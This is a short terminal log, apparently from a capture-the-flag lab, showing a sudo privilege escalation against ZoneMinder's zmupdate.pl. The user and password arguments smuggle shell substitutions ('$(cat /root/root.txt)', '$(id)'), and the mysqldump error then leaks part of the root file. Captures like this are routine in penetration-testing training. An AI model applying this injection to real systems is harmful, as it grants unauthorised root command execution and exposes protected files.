 zoneminder@surveillance:/usr/share/zoneminder/www$ sudo /usr/bin/zmupdate.pl -v 1 -u '$(cat /root/root.txt)' -p '$(id)'
<pdate.pl -v 1 -u '$(cat /root/root.txt)' -p '$(id)'
Initiating database upgrade to version 1.36.32 from version 1
WARNING - You have specified an upgrade from version 1 but the database version found is 1.26.0. Is this correct?
Press enter to continue or ctrl-C to abort :
Do you wish to take a backup of your database prior to upgrading?
This may result in a large file in /tmp/zm if you have a lot of events.
Press 'y' for a backup or 'n' to continue : y
Creating backup to /tmp/zm/zm-1.dump. This may take several minutes.
mysqldump: Got error: 1045: "Access denied for user '0d7a 4d9'@'localhost' (using password: YES
)" when trying to connect
Output:
Command 'mysqldump -u$(cat /root/root.txt) -p'$(id)' -hlocalhost --add-drop-table --databases zm > /tmp/zm/zm-1.dump' e
xited with status: 2
zoneminder@surveillance:/usr/share/zoneminder/www$